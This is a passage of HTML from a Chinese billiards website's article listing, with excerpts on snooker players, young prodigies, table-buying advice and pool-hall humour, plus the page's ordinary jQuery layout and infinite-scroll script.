                        <p class="text"> 

	&nbsp;


	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度，输赢看到的是一个人的技术水平，...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8985</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=134" target="_blank">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                        <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术手段做出来的特效？他为何另辟蹊径练习单手击球？这位奇人又...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>9983</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=133" target="_blank">有这6种思维的人将越来越穷</a></h2>
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                        <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就是一种典型的“穷人思维”。
你不说话，大把的人跟老板说话...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7194</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=132" target="_blank">牛评宾汉姆</a></h2>
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                        <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾汉姆做到了，冠军当之无愧！ 


	 


	◇宾哥心态...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6677</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=131" target="_blank">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，亚当已经在家里正常大小...</p>
                        <p class="tags"></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>11045</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=122" target="_blank">百花争艳：中式台球世锦赛之别样风情</a></h2>
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                        <p class="text">
	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	&nbsp;


	鲁宾尼亚：超级萌娃 


	9岁的亚历山大·鲁宾尼亚是此次参赛年龄最小的球手。来到玉山的首日，她便受到媒体的追捧，小萌娃的照...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8919</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=124#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=124" target="_blank">肖国栋在中国仅次于丁俊晖</a></h2>
                        <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/f27a1430716687.jpg" title="肖国栋在中国仅次于丁俊晖" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	“台球皇帝”亨德利：肖国栋在中国仅次于丁俊晖
昨天下午，大坪涌来大量的斯诺克球迷，他们都想目睹一个人的风采——“台球皇帝”亨德利！2015年全国业余斯诺克大师赛重庆赛区的现场，46岁的亨德利与重庆球迷一起互动。
活动结束后，亨德利接受了记者的采访，在他眼中重庆崽儿肖国栋是中国第二好...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6894</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=123#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=123" target="_blank">斯诺克史上有哪些让人过目难忘的天才选手呢</a></h2>
                        <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e7ba1430718067.jpg" title="斯诺克史上有哪些让人过目难忘的天才选手呢" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	斯诺克史上有哪些让人过目难忘的天才选手呢？
第十位、马克-威廉姆斯
虽然随着年龄增大，威廉姆斯已经不再是当年的金左手，但颠峰时期他那令人恐怖的准度将永远铭记在球迷心里。尽管略显粗糙的走位让他在成绩上略逊于奥沙利文和希金斯，但威廉姆斯的成就也足以傲视群雄。地球上最准的男人用他的激情和...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
        		</ul>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.masonry.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.infinitescroll.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	var $container = $('#ajax-more');
	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : '.wapost',
			isAnimated: true,
			isResizable: false,
		});
	});
	$container.infinitescroll({
		navSelector  : '#pagenavi',
		nextSelector : '#pagenavi a',
		itemSelector : '.wapost',
		animate : true,  //是否采用动态效果
		extraScrollPx: 200, //向下滚动的像素的动态效果
		maxPage: 3,
		loading: {
			msgText: '加载中...',
        	finishedMsg: '已完成最大加载设置...',
			selector: '.loading'
        }  
	},function(newElems){
 		var $newElems = $(newElems);   
        $('#ajax-more').masonry('appended', $newElems, true);  
		$("#ajax-more img").lazyload({
			effect : "fadeIn"
		});
	});
});
</script>
			<div id="ajax-more">
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2020-02-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=199" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" title="靠球杆谋生的少年（一）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17878</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=199#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-10-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=232" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" title="玉林台球少年" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;


	学打台球才15天的9岁少年——李bolin， 


	是台球人才辈出的玉林福绵区小学生。 


	我通过他的叔叔有幸认识了这位有一定天赋的， 


	性格有点腼腆、又有点顽皮的少年。 


	 
阅读全...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4">市井乡间</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7830</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=232#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=230" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" title="巴里·斯塔克的斯诺克台球基础教程（全集）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7706</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=230#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-20)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=202" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" title="有趣的台球系列01——球房来了个稀客" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;台球厅的趣味场景，虽不至于令你捧腹喷饭，但绝对能会心一笑。并且能学到好多时尚的幽默调皮话。你，是不是杆动（感动）了！ 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6403</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=202#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                    </p>
                    <p class="text">&nbsp;以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7106</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=75" class="mcolor">关注赛事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-05-08)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=193" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" />
                        </a>
                    </p>
                    <p class="text">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019年斯诺克世锦赛于4月20日-5月6日在英国谢菲尔德的克鲁斯堡剧院举行。今年世锦赛的冠军奖金相比去年再度有了大幅度增长，将达到50万英镑，远远超出其他比赛。希金斯与特鲁姆普争夺冠军。

...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B">关注赛事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>13306</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=193#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=16" title=" 13198875287">送快餐来了</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=34" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/a650f80a2195d7e6627842588237e0412020100601415195949331.jpg" title="你需要一张什么样的台球桌呢？" />
                        </a>
                    </p>
                    <p class="text">
	你到底需要一张什么样的台球桌呢？ 


	 


	一个台球爱好者，如果要充分释放你的潜力、奔放你的球技，能够象视频中的人物一样尽情享受炫耀打台球的乐趣，激起人们“MY GOD”的一阵阵惊叹喝彩声，除了需要实力、心态、运气等诸多因素的相互配合外，一张好的球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93">经营之道</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9132</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=34#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2018-12-11)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=221" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201712/56261514268812.jpg" title="标准台球桌的普通常识" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 台球作为世界四大绅士运动之一 ，随着国家的经济蓬勃发展和人们收入的不断增加，越来越受国人的喜爱。打台球不但可以促进大脑发育，而且更能提高身体的协调性。

 

	&nbsp;


	&nbsp;...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8351</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=221#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=224">快乐就象内裤，虽看不到但很重要</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank">
